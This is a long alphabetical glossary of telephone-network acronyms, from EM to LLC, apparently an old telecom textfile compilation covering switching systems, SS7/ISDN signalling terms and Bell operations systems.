EM	Emergency reporting center trunk INTER/TRA block 1-26
EM	Encryption module
EM	End of medium (ASCII control)
EMC	Electromagnetic capability
EMC	Electromagnetic compatibility
EME	Electromagnetic emission
EMI	Electromagnetic interference
EML	Expected measured loss
EMM	Expandable mos memory
EMS	Electromagnetic susceptibility
EMS	Expanded memory specification
EMSCC	Electromechanical switching control center
EMV	EMC (german)
EN	Entity
EN	Entity number
EN	Exchange network access facility INTER/TRA block 1-26
ENABL	Enable
ENFIA	Exchange network facility for interstate access
ENHMT	Enhancement
ENQ	Enquiry
ENTDT	Entered date and/or time
EO	End office
EOC	Embedded operation channel
EOE	Electronic order exchange
EOM	End of message
EOS	Extended operating system



EOTT	End office toll trunking
EP	Entrance facility-program grade INTER/TRA blocal 1-26
EP	Expedited data (SS7: in SCCP)
EPIC	Extended PIC
EPL	Electronic switching system program language
EPROM	Erasable programmable read-only memory
EPSCS	Enhanced private switched communication service
EQ	Equalizer
EQ	Equipment only-(network only) assignment INTER/TRA blocal 1-26
EQPT	Equipment
ER	Enhancement request
ER	Error register
ER	Exception report
ERAR	Error return address register
ERC	Error control (IOS)
EREP	Environmental recording editing and printing
ERF	Emergency restoration facility
ERL	Echo return loss
ERP	Effective radiated power
ERPMP	Exception report pumper
ERR	Error
ERRS	Errors
ERTS	Error rate test set
ERTS	Error rate test sets
ERU	Error return address update
ES	Extension service-voice grade INTER/TRA blocal 1-26
ESAC	Electronic systems assistance center
ESAP	Emergency Stand-Alone prefix
ESAP	Emergency stand-alone prefix
ESB	Emergency service bureau
ESC	Enhanced speech circuit
ESC	Escape (ASCII control)
ESC	Three way calling USOC
ESCC2	Extended high level serial communication controller
ESCC8	Like ESCC2
ESD	Electrostatic discharge
ESD	Extended super framing
ESF	Extended super frame
ESF	Speed calling USOC
ESFF	Extended superframe format
ESL	Emergency stand-alone
ESL	Essential service
ESL	Speed calling 8 code USOC
ESM	Call forwarding USOC
ESM	Economic study module
ESMTC	Electronic system maintenance
ESN	Electronic serial number (Cell)
ESN	Electronic switched network
ESN	Emergency service number
ESP	Enhanced service provider
ESP	Enhanced service providers
ESP	Essential service protection
ESP	Print entire summary table
ESS	Electronic switching system
ESSX	Electronic switching system exchange
EST	Established
ESTAB	Establish
ESX	Call waiting USOC
ET	Entrance facility-telegraph grade INTER/TRA blocal 1-26
ET	Exchange termination
ETAS	Emergency technical assistance
ETB	End of transmission block
ETC	Estimated trunk ccs value
ETF	Electronic toll fraud
ETL	Equipment test list
ETN	Electronic tandem network
ETRI	Electronics and telecommunications research institute (ROK)
ETS	Electronic tandem switching
ETS	Electronic translation systems
ETSACI	Electronic tandem switching administration channel interface

ETSSP	ETS status panel
ETX	End of text
EU	End user
EU	Extension service-telegrasph grade INTER/TRA blocal 1-26
EUPOT	End user-point of termination
EV	Enhanced emergency reporting trunk INTER/TRA blocal 1-26
EV	Expected value
EVB	Busy call forward USOC
EVC	Bust call forward extended USOC
EVD	Delayed call forward USOC
EVD	Delayed call forwarding
EVST	(Ger) End exchange
EW	Off network MTS/WATS equivalent service INTER/TRA blocal 1-26
EWSD	(Ger) Electronic dialing system (digital)
EX	Exercise
EXD	ECS crossloading option
EXD	Extra digit
EXD	Extra digit (MDII)
EXP	Extra pulse
EXP	Extra pulse (MDII)
EXT	Extension
EXTC	Expenditure type code
F	Facility direction
F	Fault (indicator)
F	Office or base unit from trouble report.
F1	Facility system
FA	Frame aligner
FA	Fuse alarm
FAA	Facility accepted (SS7 in ISUP)
FAC	Facility
FAC	Facility Assiment Center
FACD	Facility changed msg.
FACS	Facilities assignment and control system
FADS	Dorce administration
FANALM	Fan alarm
FAP	Facilities analysis plan
FAR	Facility request (SS7: in ISUP)
FAR	Federal acquisition regulation
FAS	Frame alignment signal
FAST	First application system test
FAT	File allocation table
FAX	Faximile
FC	Feature control
FC	Frame control
FC	From cable
FC/EC	Function code and environment code
FCA	Final closure abandon (MDII)
FCAP	Facility capacity
FCC	Federal communications commission
FCC	Forward command channel
FCC	Frame control center
FCD	Frame comtinuity date
FCG	False cross or ground
FCS	File control systemction
FCS	Frame check sequence
FD	Private line-data INTER/TRA blocal 1-26
FDD	Frame due date
FDDI	Fiber distributed data interface (x3t9.5)
FDI	Feeder/distribution interfaces
FDM	Frequency division multiplex
FDM	Frequency-division multiplexing
FDMA	FDM access
FDP	Field development program
FDT	Frame due time
FDX	Full duplex
FDY	Set fiscal day for LAC
FEA	Custom calling feature/PIC
FEA	Customer feature
FEAT	Feature
FEAT	Features

FEBE Far end block error (IOM2 monitor message)  
FEC Forward error correction  
FECC Front end communication computer  
FED Far end data  
FELP Far end loop process  
FEMF Foreign electro-motive force  
FEPS Facility and equipment planning system  
FEV Far end voice  
FF Check appropriate space where trouble is located  
FF Form feed  
FG Group-supergroup spectrum INTER/TRA block 1-26  
FGA Feature group A  
FGB Feature group B  
FGC Feature group C  
FGD Feature group D  
FGE Feature group E  
FGK Feature group K (ISDN Q.931)  
FIB Forward indication bit (SS7)  
FID Field identifiers  
FIFO First in  
FIFO First in first out (storage)  
FIL Filter  
FIN Facility information msg.  
FIOC Frame input/output controller  
FIP Facility interface processor  
FIPS Federal information processing standards  
FISU Fill in signal unit (SS7)  
FITL Fiber in the loop  
FJ Frame jump (C/I channel code)  
FKP False key pulse  
FKP False key pulse (MDII)  
FL Fault locate  
FL Fault location  
FLA Flag  
FLD Field  
FLEXCOM Fiber optic communication  
FLR Frame layout report  
FLT Flat  
FM Frequency modulation  
FM01 DCT alarm activated or retired - 1AESS  
FM02 Possible failure of entire bank not just frame - 1A  
FM03 Error rate of specified digroup - 1AESS  
FM04 Digroup out of frame more than indicated - 1AESS  
FM05 Operation or release of the loop terminal relay-1AESS  
FM06 Result of digroup circuit diagnostics -1AESS  
FM07 Carrier group alarm status of specific group - 1AESS  
FM08 Carrier group alarm count for digroup - 1AESS  
FM09 Hourly report of carrier group alarms - 1AESS  
FM10 Public switched digital capacity failure - 1AESS  
FM11 PUC counts of carrier group errors - 1AESS  
FMAC Facility maintenance administration center  
FMAC Facility maintenance and control  
FMC Force management center  
FMM Finite message machine  
FN Feature number  
FN File name  
FNBE Far and near end block error (IOM2 monitor message)  
FNPA Foreign numbering plan area  
FOA First office application  
FOC Fiber optic communications  
FON Fiber optics network  
FOR Frame order report  
FORPOT Foreign potential.  
FOS Frame operations summary  
FOS-ALC Fiber optic systems maintenance - Alcatel  
FOS-ROCK Fiber optic system maintenance - Rockwell  
FOT Forward transfer (SS7: in ISUP)  
FP Functional protocol  
FPC Foundation peripheral controller  
FPC Frequency comparison pilots

FPS Fast packet switching  
FR Fire dispatch INTER/TRA blocal 1-26  
FR Fixed resistance  
FR Flat rate  
FRAC Frame aligner circuit  
FRC Forced request configuration  
FREQ Frequency  
FRJ Facility rejected msg. (SS7 in ISUP)  
FRMR Frame reject (LAP-D response)  
FRPS Field reliability performance studies  
FRQ Facility request message  
FRS Flexible route selection  
FS File separator  
FS/SYM Function Schematic/Symbol Numbers (1AESS Test access)  
FSA False start abandon  
FSA False start abandon on incoming trunk  
FSC Frame synchronization clock (i.e. IOM2)  
FSK Frequency shift keying  
FSN Forward sequence number  
FT Foreign exchange trunk INTER/TRA blocal 1-26  
FT Frame time  
FTA Frame transfer analysis  
FTC Frame transfer completion  
FTE Frame transfer establishment  
FTG Final trunk group  
FTL Frame transfer lets  
FTP File transfer protocol  
FTR Frame transfer reprint  
FTS Federal telecommunications system  
FTW Frame transfer withdrawal  
FUNCS Functions  
FV Voice grade facility INTER/TRA blocal 1-26  
FW Wideband channel INTER/TRA blocal 1-26  
FWD Forward  
FWM Frame work management  
FWS Frame work station  
FX Foreign exchange  
FX Foreign exchange INTER/TRA blocal 1-26  
FXO Foreign exchange circuit office direction  
FXS Foreign exchange circuit station direction  
G Spare box. use for special studies.  
GAP (Ec) group of analysis and provision (for ONP)  
GB Great Britain  
GBS Group bridging service  
GC Group card  
GCE Gated Oscillator Error  
GCI General circuit interface (IOM/u(k0)-interface)  
GCON Generic conditions  
GCP Generate Control pulse  
GCR General configuration register  
GCS Group control system  
GDSUCOM Global DSU common  
GDSUCOM Global digital service unit common  
GDG Gated diode crosspoint  
GDGACC Gated diode crosspoint access  
GDGC Gated diode crosspoint compensator  
GDGCON Gated diode crosspoint control circuit  
GEISCO General electric information services company  
GFR General facility report  
GG Details of reported trouble.  
GH Gain hit  
GHZ Gigahertz  
GID Group ID  
GKCCR Generated key collection and compression routine  
GLA Generate lists for assignment  
GND Ground  
GNS Gainslope  
GNS Gainslope test (SARTS command)  
GOC General order control (TIRKS)  
GOS Grade of service

GP	Group processor
GPA	Gas pressure alarm
GPIB	General purpose interface bus
GPPC	General purpose power controller
GPS	Global positioning system
GR	General requirments (BellCoRe)
GRA	GRS acknowledgement
GRASP	Generic access package
GRD	Ground fault.
GRD	Ground.
GRID	Line unit grid.
GRP	Group
GRP MOD	Group modulator
GRS	Circuit group reset (SS7: in ISUP)
GS	Ground start (on-hook normal)
GS	Group separator
GSA	General services administration
GSAT	General telephone and electronics satellite corporation
GST	Ground start signaling
GSZ	Group size
GTC	General telephone company
GTE	General telephone electronics
GTEI	Global tei
GTS	Gamma transfer service
GTT	Global title transmission
GWY	Gateway
Ger	German
H	Hold state (in EOC)
H	Hours
H	Trouble ticket number. subparagraph 5.6.4.
H&D	High and dry (trunk test)
H-	High-
H-RAP	Hardware reliability assurance program
HAC	Hands-free add-on circuit (for speakerphone)
HBS	Hunt group blocks of spares
HC	High capacity 1.544 mb/ps-service code for LATA access
HC	Hunt count
HCDS	High capacity digital service
HCDS	High-capacity digital services
HCFE	High-capacity front end
HCSDS	High-capacity satellite digital service
HCTDS	High-capacity terrestrial digital service
HD	High capacity 3.152 mb/ps-service code for LATA access
HDB3	High-density bipolar 3 (cept PRI)
HDFI	HSM digital facilities interface
HDLC	High level DLC
HDLC	High-level data link control
HDSL	High bit-rate digital subscriber line
HDTV	High definition television (soon to be the new buzz word!!)
HDW	Hardware
HDX	Half duplex
HE	High capacity 6.312 mb/ps-service code for LATA access
HEAP	Home energy assistance program
HEHO	High end hop off
HF	High capacity 6.312-service code for LATA access
HF	Hunt-from telephone number
HFCC	High capacity facility control center
HFR	Hardwara failure rate
HG	High capacity 274.176 mb/s-service code for LATA access
HGBAF	Hardware group blocking acknowledgment failure
HGR	Hunt group report
HGS	Hunt group summary
HGUAF	Hardware group unblocking acknowledgment failure
HH	History header
HH	Record of repair activity.
HI	High
HI	High impedance (C/I channel code)
HI	Highway interrupt
HIC	Hybrid integrated circuit
HIM	Host interface module

HIS	Hunting ISH
HK	Hook
HL IT	Siemens semiconductors (hl)
HLC	Highest lead factor group count
HLDG	Holding
HLLAPI	High level language application program interface
HLSC	High-level service circuits
HM1	Intercom plus USOC
HMCL	Host message class assignment
HMP	Intercom plus
HNPA	Home numbering plan area
HNS	Hospitality network service
HOBIC	Hotel billing information center
HOBIS	Hotel billing information system
HOLD	Call hold (i.253 b)
HP	Hewlett-packard
HP	Non-DDS digital data 2.4 kb/s INTER/TRA blocal 1-26
HPO	High performance option
HQ	Non-DDS digital data 4.8 kb/s INTER/TRA blocal 1-26
HR	Hour
HR	Non-DDS digital data 9.6 kb/s INTER/TRA blocal 1-26
HRS	Hours prefix
HS	High capacity subrate-service code for LATA access
HSCC	High level serial communication controller sab82520
HSCX	Extended hscsab82525
HSM	Host switching module
HSSDS	High-speed switched digital service
HT	Horizontal tabulator
HT	Hunt-to telephone number
HTI	Highway transfer interrupt
HU	High usage
HU	High-usage trunk
HUNT	Hunting
HUTG	High usage trunk group
HW	High and wet.
HW	High-and-wet
HW	Non-DDS digital data 56 kb/s INTER/TRA blocal 1-26
HW	Pcm highway
HZ	Hertz
I	Cable and pair or associated equipment
I	Information (LAP-D command)
I	Installation
I	Invalid
I&I	Investment and inventory
I&M	Customer services installation and maintenance
I&M	Installation & maintenance
I-	Information (numbered i-frames)
I/O	Ineffective other
I/O	Input/output devices
I/O	Tnput/output
I0	Feature removed
I1	Added feature
IA	Immediate action
IA	Ineffective attempts
IAA	Ineffective attempt analysis.
IAAN	Immediatel action report
IAC0	DLI 0 access error
IAC1	DLI 1 access error
IACS	Intergrated access cross-connected system
IAD	Incomplete address detected (incoming)
IAM	Initial address msg. (SS7: in ISUP)
IB	Instruction buffer
IBC	ISDN burst transceiver circuit
IBN	Integrated business network
IBROFC	ISDN BRCS and Analog Office totals
IC	Incoming call (x.25)
IC	Independent carrier
IC	Installation centers
IC	Inter-LATA carrier
IC	Inter-exchange carrier

IC	Interexchange carriers
IC/MC	Installation and maintenance centers
ICA	Incoming advance
ICA	Incoming advance (MDII)
ICAN	Individual circuit analysis
ICAO	International civil aviation organization
ICC	ISDN communications controller
ICC	Interstate commerce commission
ICCU	Inmate call control unit
ICD	Interactive call distribution
ICL	Intra-RSM communication link
ICLID	Individual calling line id
ICM	Integrated call management
ICN	Interconnecting network
ICOM	(taiwan) integrated communication
ICOT	Intercity and outstate trunk
ICP	Intercept
ICPOT	Interexchange carrier-point of termination
ICSC	Inter-LATA customer service center
ICSC	Interexchange carrier service center
ICSC	Interexchange customer service center
ICUG	International closed user groups
ICUP	Individual circuit usage and peg count
ICUR	Individual circuit usage recorder
ID	Idle control code
IDA	(gb) iterated digital access (b64+b8+d8)
IDC	Information distribution companies
IDCI	Interim defined central office interface
IDCU	Integrated digital carrier unit
IDCU	Integrated digital carrier unit .
IDCU	Integrated digital carrier unit i.e. AT&T Series 5 RT FP 303G
IDDD	International direct distance dialing
IDEC	ISDN d-channel exchange controller
IDF	Intermediate distributing frame
IDI	Initial domain identifier (ISO 7498)
IDL	Integrated digital loop carrier
IDL	Integrated digital loop carrier
IDP	Individual dialing plan
IDPC	Integrated data protocol controller
IDS	Internal directory system
IDVC	Integrated data/voice channel
IEC	ISDN echo cancellation circuit
IEC	Interexchange carrier
IEC	International electrotechnical comission
IEC-P	(old name of iec-q3)
IEC-Q1	Iec for 2b1q pnb2091
IEC-Q2	Iec-q specially for lt and NT1 (without microprocessor)
IEC-Q3	Iec-q with parallel processor interface (i.e. for daml)
IEC-T	Iec for 4b3t pnb2090
IEEE	Institute of electrical and electronics engineers
IEPC	ISDN exchange power controller
IF	Intermediate frequency
IFAC	Integrated digital carrier unit facility
IFRB	International frequency registration board
IFRPS	Intercity facility relief planning system
IFS	(switzerland) integrated telecom service
IGS	Identify graphic subrepertoire (teletex)
IIN	Integrated information network
IJR	Input a jeopardy reason
ILC	ISDN link controller
ILINE	IDCU line counts.
IM	Input mux
IM	Interface module
IMA	Additional ineffective machine attempts
IMAS	Integrated mass announcement system
IMC	IOS mailbox control
IMCAT	Input message catalog
IMCF	Interoffice multiple call forwarding
IMD	Intermodulation distortion
IMM	Input message manual

IMMU	IOS memory management unit
IMP	Impedance
IMP	Impules per minute
IMP	Interpersonal messaging protocol (x.420: p2)
IMS	Interprocessor message switch
IMT	Inter-machine trunk
IMTS	Improved mobile telephone service
IMU	Input measured ccs usage data
IN	Intelligent network
IN/1	Intelligent network/1
INA	Intergrated network access
INAP	Intelligent network access point
INC	Incoming trunk groups
INC	International calling
INC	International carrier
INC SEL	Incoming selector
INCAS-A	Integrated network cost analysis - access
INCAS-LT	Integrated network cost analysis - local and toll
INCAS-S	Integrated network cost analysis - shared
INCAS/E	Integrated network cost analysis system
INCAS/I	Integrated network cost analysis system - embedded
INCIS	Integrated network cost information system
INCP	Incomplete
IND	Individual
INF	Information
INF	Information (SS7: in ISUP)
INIT	Allocation table initalization
INL	Inter node link
INN	Inter node network
INQ	Complete circuit inquiry
INR	Information request (SS7: in ISUP)
INS	(japan) information network system (b64+b16+d8)
INT	Interrupt (i.e. C/I channel code)
INTCCTRL	International code control (NTI)
INTCHG	Interexchange
INTEGRIS	Integrated results information service
INTELSAT	International telecommunications satellite consortium
INTR	Interrupt
INW	INWATS [code 258(8000-8299)]
INWATS	Inward wide area telecommunications system
INWATS	Inward wide area telephone service
INWBLKD	INWATS returned blocked
INWBLKD	Inward wide area telecommunications service (INWATS) returned blocked
INWBUSY	INWATS all lines busy
INWCCBL	INWATS code control blocked
INWDBOV	INWATS data base overload
INWDBTO	INWATS data base timeout
INWDSBL	INWATS direct signaling blocked
INWNNPA	INWATS nonpurchased NPA
INWNNPA	INWATS nonpurchased numbering plan area (NPA)
INWNOXL	INWATS returned no translation
INWONPA	INWATS invalid ONPA
INWONPA	INWATS invalid originating numbering plan area (ONPA)
INWOVLD	INWATS returned overload
INWUNEQ	INWATS returned unequipped
INWVLIN	INWATS vacant line number
INWVNXX	INWATS vacant NXX
IO	Inward operator
IOAU	Input/output access unit (univac)
IOC	Independent operating company
IOC	Input/output controler (shelf)
IOC	Integrated optical circuit
IOC	International overseas center
IOCC	International overseas completion center
IOCP	Input/output configuration process
IOCS	Input/output control system
IODB	IDCU on-demand B-channel
IOI	Secondary input/output interface pack(s)
IOI	ISDN-oriented modular (architecture and interfaces)



IOM2	Extended iom
IOMI	Input/output microprocessor interface
IOP	Input-output processor
IOP	Input/output Processor
IOP	Input/output driver
IOP	Input/output processor
IOS	ISDN operational software
IOS	Input/output supervisor (IBM)
IOS	Inventory order system
IOSF	Input/output shelf assignment
IOT	Inter-office trunk
IOT	Interoffice test command (SARTS command)
IOT	Interoffice testing
IOTC	International originating toll center
IP	Information provider
IP	Inprogress
IP	Intermediate point
IP	Internet protocol
IPABX	ISDN pabx
IPAC	ISDN pc adapter circuit
IPACS	Interactive planning & control system
IPAT	ISDN primary access transceiver
IPB	Sipb
IPBC	IOM2 PBC (old name for EPIC)
IPC	Inter-process communication
IPC	Interprocess communication
IPCS	IOS process control system
IPCS	Installation product costing system
IPCS	Interactive problem control system
IPIB	Intelligent personal computer interface board
IPIDB	IDCU peripheral interface data bus
IPL	Initial program load
IPL	Interoffice private line signaling
IPL	Interoffice private line signaling test (SARTS command)
IPLAN	Integrated planning and analysis system
IPLS	InterLATA private line services
IPM	Impulse per minute
IPM	Impulses per minute
IPM	Interruptions per minute
IPP	IOS protocol part
IPP	Integrated planning process
IPPC	Interdepartmental project planning committee
IPR	Installation performance results system
IPS	Installation performance results
IPS	Integrated Provisioning System
IPS	Integrated provisions system
IPX	Integrated packet exchange
IQS	Instant request system
IR	Incoming register
IRBR	Integrated resource billing report system
IRC	International record carrier
IRIS	Industry relations information system
IRLF	Incoming register link frame
IRM	Information resource management
IRMC	Incoming register marker connector
IRO	Industry relations operations
IROR	Internal rate of return
IRP	Integrated revenue planning
IRPC	ISDN remote power control   psb2120
IRR	Internal rate of return system
IRRS	Interactive request and retrieval system
IRS	Industrial revenue summary
IRT	IDCU remote digital terminal
IRU	Integrated recovery utility (sperry)
IS	Interrupt set
IS/SADQ	Interstate special access demand quantification
ISA	Indicate status application
ISAC-P	ISDN subscriber access controller
ISAC-S	ISDN subscriber access controller
ISAM	Indexed sequential access method

ISC	Intelligent serial controller
ISC	International switching center
ISC	Planintercompany services coordination plan
ISC/TE	Information systems center for technical education
ISCAR	Information systems costs analysis reports
ISCOM	SWBT intercompany service coordination (ISC) order monitor
ISCP	Integrated service control point
ISCP/MSAP	ISCP/multi-service application platform
ISCP/SPOCK	ISCP/service provisioning and on-line creation tool kit software
ISDN	Integrated services digital network
ISF	Inquire on a single facility
ISG	Isolated system grounding
ISH	Complete circuit inquiry short
ISI	Industry support layout
ISIS	Interstate settlements information system
ISLM	Integrated services line module
ISLU	Integrated services line unit
ISLUCC	Integrated services line unit common controller
ISLUCD	Integrated services line unit common data
ISLUHLSC	Integrated services line unit high level service circuit
ISLUMAN	Integrated services line unit metallic access network
ISLURG	Integrated services line unit ringing generator
ISM	ISDN switching module
ISM	Interactive synchronous mode
ISMP	Industry specific measurement plan
ISMS	Integrated service management system
ISMTL	Information systems management training
ISN	Information systems network
ISN	Integrated systems network
ISNET	Interim solution network (Kansas city only)
ISO	Information systems organization
ISO	International organization for standardization
ISOFC	ISDN office totals
ISOPDB	Information systems organization planning data base
ISOSS	Intercompany service order switching system
ISP	Intermediate service part
ISPBX	Integrated systems PBX
ISPC	International signaling point code (SS7)
ISPF	Interactive system productivity facility
ISPI	ISDN packet interface
ISRP	Information systems rules panel
ISS	Integrated switching system
ISS	Issue
ISSANRC	Interstate special access non-recurring
ISSC	Interfunction special service coordination
ISSCO	Intertoll
ISSN	Integrated special services network
ISSN	Intergrated specal services network
ISSS	ISDN supporting system
ISTA	Interrupt status register
ISUP	ISDN user part
ISUP	ISDN user part (SS7: q.76x)
ISUP	Integrated services user part
IT	Inactivity test (SS7: in SCCP)
IT	Intertandem tie trunk INTER/TRA blocal 1-26
ITAC	ISDN terminal adaptor circuit
ITC	Independent telephone company
ITC	Interdepartmental training center at dallas-texas for
ITD	Intertoll dial
ITEA	Interoffice trunks engineering and administration
ITF	Integrated test facility
ITG	Intergrated traffic generator
ITIMS	Integrated transportation information management system
ITIMS/IE	Itims/information expert
ITM	Cable pair item number
ITNA	Improves thrid number acceptance
ITNO	Item number
ITS	Institute of telecommunication science
ITS	Integrated test system
ITS	Interactive training system

ITSE	Incoming trunk service evaluation
ITSO	Incoming trunk service observation
ITSTC	Information technology steering committee (cen
ITT	Idle trunk test
ITU	International telecommunication union
ITU	International telecommunications union
ITVSE	Intermediary transport vendor service center
ITW	Instructional technology workshop
IU	Network/port interface unit
IUP	Installed user program (IBM)
IVD	Integrated voice data
IVP	Installation verification procedures
IVP	Installation verification program
IVTS	International video teleconferencing service
IWF	Interworking facility (gateway)
IWU	Interworking unit (gateway)
IX	Interactive executive
IXC	Or icinterexchange carrier
IXM	Interexchange mileage
IZ	Interzone

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## {Acronyms Part III}

J	Enter centrex (CTX) or multiline hunt group (MLHG) number
JAD	Joint application design
JAM	Jumper activity management
JCL	Job control language
JDC	Japan digital cellular
JDC	Job duties code
JDI	Job disposition indicator
JDIP	Jmos/dopac interface process (comptroller system)
JE	Job evaluation
JEC	Journal entity code
JES	Job entry subsystem (IBM)
JES	Job entry system
JES 2	Job entry system 2 (IBM)
JES 3	Job entry system 3 (IBM)
JET	BTL TIRKS jumper evaluation technique
JFC	Job function code
JGF	Junctor grouping frame
JIB	Job information block (VMS)
JIM	Job information memorandum
JIS	Jurisdictional interstate services
JK	Jack
JKLAP	Jack/key/and lamp access panel
JL	Jumper length
JMOS	Job management operations system
JMOS/PT	JMOS/pricer-tracker
JMOS/RPTS	JMOS reports
JMOSCA	Jmos contract administration
JMX	Jumbogroup multiplex
JOSS	Job order status system (distribution services system)
JOSSVM	Job order status system/VM
JOVIAL	Jule's own version of the international algebraic language
JP71	Joint practice 71
JP80	Joint practice 80
JPH	Jumper placement history
JSC	Job status code
JSN	Junction switch number
JSW	Junctor switch
JTR	Jitter
JTRS	JMOS trouble reporting system (distribution services system)
JUICE	JMOS user input card entry (distribution services system)
K	DACS-SRDC
K	Equipment frame designation
K	Kilobit
KBPS	Kilobits per second
KCA	Key contributor award
KCO	Keep cost order
KD	Keyboard display
KDROP	Key display receive only printer
KDT	Keyboard display terminal
KERMIT	Kermit
KEY	Stop hunt or random make busy hunting
KFT	Kilofeet
KHZ	Kilo-hertz
KHZ	Kilohertz
KITSKOTS	Kansas inward toll service/Kansas outward toll service
KOHM	Kilohms
KOP	Thousands of operations per second
KP	Key pulse
KPR	Killer pair report
KSDS	Key sequence data set (IBM)
KSM	Create a transaction mask
KSR	Keyboard send-receive
KSU	Key service unit
KTA	Korea telecommunication authority (ROK)

KTS Key telephone set  
KTS Key telephone system  
KW Keyword  
L Shift preference (if any) for this work to be performed.  
L/AOS Legal/advanced office system  
L2DOWN Level 2 is inoperable.  
L2QLTY Poor level 2 transmission quality.  
L3-ERC Layer 3 error control (IOS)  
L3M Layer 3 mgr. (IOS)  
LA Local area data channel INTER/TRA blocal 1-26  
LA Loop assignment  
LAC LAN application controller  
LAC Loop assignment center  
LAD Label definition  
LAD Loop activity data  
LADS Local area data service  
LADT Local access data transport  
LADT Local area data transport  
LAI Line equipment assignment inquiry  
LAIS Local automatic intercept system  
LAJMS Ledger and journal maintenance system  
LAMA Local automatic message accounting  
LAMA-C Computerized local AMA for No. 5 crossbar  
LAN Local area network  
LANMS Light amplified by stimulated emission of radiation  
LAP Link access protocol  
LAPB (LAP-B) link access procedure of balanced mode  
LAPD (LAP-D) link access procedure of D-channels  
LAPD Link access procedure on the D channel  
LAPM (LAP-M) link access protocol for modems  
LAPX Lapb extended (t.71)  
LARG Ladb access routing guide  
LASS Local alarm scanning system  
LASS Local area signaling service  
LAT Local access terminal (RMS-D1)  
LATA Local access and transport area  
LATA Local access and transport areas  
LATA Local access transport area  
LATIS Loop activity tracking information system  
LATIS I/F Loop activity tracking information system interface  
LATIS/INPUT Locally developed program used to input to the latis system  
LB Voice-non switched line-service code for LATA access  
LBBD Loopback B1  
LBI Load balance index  
LBK Loop test (SARTS command)  
LBK Loopback  
LBL Online tape label printing  
LBNCGI LIDB BNS message with call gapping indicator present  
LBNGM LIDB BNS garbled message  
LBNNMG LIDB BNS return value missing group or misrouted  
LBNNAN LIDB BNS return value no translation for an address of such nature  
LBNNCG LIDB BNS return value network congestion  
LBNNFL LIDB BNS return value network failure  
LBNNPG LIDB BNS return value nonparticipating group  
LBNNSA LIDB BNS return value no translation for this specific address  
LBNREJ LIDB BNS reject message received  
LBNSCG LIDB BNS return value subsystem congestion  
LBNSFL LIDB BNS return value subsystem failure  
LBNTO LIDB BNS message missed because of timeout  
LBNUP LIDB BNS message with unexpected reply  
LBNUUR LIDB BNS return value unequipped user  
LBO Line buildout  
LBP Load balance parameters  
LBR Large business remote  
LBRV Low bit rate voice  
LBS Land and building system  
LBS Load balance system  
LBS Load balance system (BTL) module of tnds  
LBST Loopback device signature table

LBU	Loopback devices signature table
LBU	Loopback unit
LBn	Loopback channel bn request (command in IOM2 monitor and EOC)
LC	Line card
LC	Line count
LC	Output line count
LC	Pending service order count
LC	Voice-switched line-service code for LATA access
LCAMOS	Loop cable administration and maintenance operations system (predictor)
LCC	Line class code
LCCIS	Local common channel interoffice signaling
LCCL	Line card cable
LCCLN	Line card cable narrative
LCD	List cable summary
LDCDGI	LIDB CCRD message with call gapping indicator present
LCDGM	LIDB CCRD garbled message
LCDMGM	LIDB CCRD return value missing group or misrouted
LCDN	Last called directory number
LCDNAN	LIDB CCRD return value no translation for an address of such nature
LCDNCG	LIDB CCRD return value network congestion
LCDNFL	LIDB CCRD return value network failure
LCDNPG	LIDB CCRD return value nonparticipating group
LCDNSA	LIDB CCRD return value no translation for this specific address
LCDR	Local call detail recording
LCDREJ	LIDB CCRD reject message received
LCDSCG	LIDB CCRD return value subsystem congestion
LCDSFL	LIDB CCRD return value subsystem failure
LCDTO	LIDB CCRD message missed because of timeout
LCDUP	LIDB CCRD message with unexpected reply
LCDUUR	LIDB CCRD return value unequipped user
LCE	Line concentrating equipment frame
LCEN	Line card equipment number
LCI	LAN CPU interface
LCIE	Lightguide cable interconnection equipment
LCLOC	Line card location
LCM	Line concentrating module
LCMC	Line concentrating controller module
LCN	Logical channel number
LCN	Logical channel numbers
LCOS	Line Class of service (GTE)
LCP	Language conversion program
LCP	List cable pairs
LCR	Least cost routing
LCR	Line concentration ratio
LCRMKR	Line card remarks
LCS.MIT.EDU	Telecomm digest archive site on the Internet
LCS7	Link controller for signaling system No.7
LCSE	Line card service and equipment
LCSEN	Line card service and equipment narrative
LD	Load
LD	Loading division
LD	Long distance
LD	Voice switched trunk-service code for LATA access
LDBM	Listing data base maintenance
LDES	Long distance experimental schedule
LDM	Logical data model
LDMTS	Long distance message telecommunications service
LDN	Listed directory number
LDS	Local digital switch
LDSU2	Local digital service unit - model 2
LDT	Local display terminal
LDU	Long distance usage analysis
LE	Leading edge (bsp)
LE	Line equipment
LE	Local exchange (contains D-CTL)
LE	Voice and tone-radio landline-service code for LATA access
LEAD	Loop engineering assignment data
LEAP	System testing tool to simulate multiple 3270 users
LEAS	Lata equal access system

LEC	Local exchange carrier
LED	Last entry data
LED	Light emitting diode
LED	Light-emitting diode
LEE	Nac related line equipment transfer order establishment
LEFTS	Loop electronic forecasting and tracking system
LEG	Customer training file
LEIM	Loop electronic inventory module
LEIM	Loop electronics inventory module
LEIS	Loop engineering information system (applications)
LEN	Line equipment number
LENCL	Line equipment number class
LENG	Length
LERG	Local exchange routing guide
LET	Line equipment transfers
LETS	Law enforcement teletypewriter service
LEV	Level
LEW	Line equipment transfer withdrawal
LF	Data low-speed-service code for LATA access
LF	Lease file
LF	Line Finder
LF	Line feed
LF	Line finder
LF	Load factor
LF	Low frequance
LFACS	Loop facilities assignment and control system
LFACS	Loop facility assignment and control system
LFC	Load factor calculation
LFR	Line failure report
LFRC	Local field reporting code
LG	Basic data-service code for LATA access
LGC	Line group controller
LGN	List hunt groups
LH	Line hunting (i.252 f)
LH	Voice and data-psn access trunk-service code for LATA access
LI	Length indicator (SS7)
LI	Link interface
LIB	Line interface board
LIDB	Line information data base
LIDB	Line information database
LIE	Left in equipment
LIFECOST	Life cycle cost system
LIFO	Last in
LIJ	Left In Jumper
LIM	Less than the specified number of pairs
LIN	Line
LIN	Transmit alit data to COSMOS
LINCS	Lan integrated network communications system
LINIS	Line and number inventory system
LINK	Loop interface network
LINK1	The basic rate interface transmission extension (BRITE) link one is down
LINK2	The BRITE link two is down.
LINK3	The BRITE link three is down.
LINK4	The BRITE link four is down.
LINK5	The BRITE link five is down.
LINK6	The BRITE link six is down.
LIS	Library information system
LIST	Listen
LIT	Line insulation test
LIT	Line insulation testing parameters
LIU	Lats interface unit
LIU	Line interface unit
LIU	Line user interface
LJ	Voice and data ssn access-service code for LATA access
LK	Voice and data-ssn-intermachine trunk-service code for LATA access
LKNODE	Link node
LL	Logical link
LL	Long distance terminal line INTER/TRA blocal 1-26

LL	Long lines
LLC	Line load control
LLC	Low level controller sipx6100
